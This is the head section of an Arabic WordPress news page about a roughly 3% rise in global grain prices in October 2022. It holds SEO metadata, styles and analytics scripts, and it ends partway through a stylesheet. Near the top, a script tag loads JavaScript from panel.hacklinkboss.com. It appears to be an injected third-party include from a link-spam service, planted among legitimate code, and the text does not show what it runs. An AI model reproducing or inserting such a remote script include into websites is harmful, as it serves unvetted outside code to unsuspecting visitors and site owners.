

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9-%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8-%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B-%D8%A8%D9%86%D8%AD%D9%88-3-%D9%81%D9%8A-%D8%A3/
body_size: 150240
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ارتفاع أسعار الحبوب عالمياً بنحو 3% في أكتوبر - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/09/150-مليار-دولار-خسائر-متوقعة-لشركات-الأغذية-1024x587.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/09/150-مليار-دولار-خسائر-متوقعة-لشركات-الأغذية.jpg 1180w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/ارتفاع-أسعار-الحبوب-عالمياً-بنحو-3-في-أ/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ارتفاع أسعار الحبوب عالمياً بنحو 3% في أكتوبر" />
	<meta property="og:description" content="انخفض مؤشر منظمة الأغذية والزراعة التابعة للأمم المتحدة (الفاو)، بشكل طفيف ليسجل 135.9 نقطة في أكتوبر مقابل 136 في سبتمبر، مع تراجع مؤشرات أسعار جميع السلع الأساسية، باستثناء الحبوب. يُعد هذا التراجع الطفيف هو الانخفاض الشهري السابع على التوالي، لينخفض 14.9% من أعلى مستوياته على الإطلاق التي سجلها في مارس الماضي. ورغم هذا التراجع الأخير،" />
	<meta property="og:url" content="https://businessnewseg.com/ارتفاع-أسعار-الحبوب-عالمياً-بنحو-3-في-أ/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-11-04T17:29:08+00:00" />
	<meta property="article:modified_time" content="2022-11-04T17:29:14+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/09/150-مليار-دولار-خسائر-متوقعة-لشركات-الأغذية.jpg" />
	<meta property="og:image:width" content="1180" />
	<meta property="og:image:height" content="677" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقتان" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3/","url":"https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3/","name":"ارتفاع أسعار الحبوب عالمياً بنحو 3% في أكتوبر - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/09/150-مليار-دولار-خسائر-متوقعة-لشركات-الأغذية.jpg","datePublished":"2022-11-04T17:29:08+00:00","dateModified":"2022-11-04T17:29:14+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/09/150-مليار-دولار-خسائر-متوقعة-لشركات-الأغذية.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/09/150-مليار-دولار-خسائر-متوقعة-لشركات-الأغذية.jpg","width":1180,"height":677},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"ارتفاع أسعار الحبوب عالمياً بنحو 3% في أكتوبر"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; ارتفاع أسعار الحبوب عالمياً بنحو  3% في أكتوبر خلاصة التعليقات" href="https://businessnewseg.com/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%a8%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d9%86%d8%ad%d9%88-3-%d9%81%d9%8a-%d8%a3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/17231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=17231' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9-%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8-%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B-%D8%A8%D9%86%D8%AD%D9%88-3-%D9%81%D9%8A-%D8%A3/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
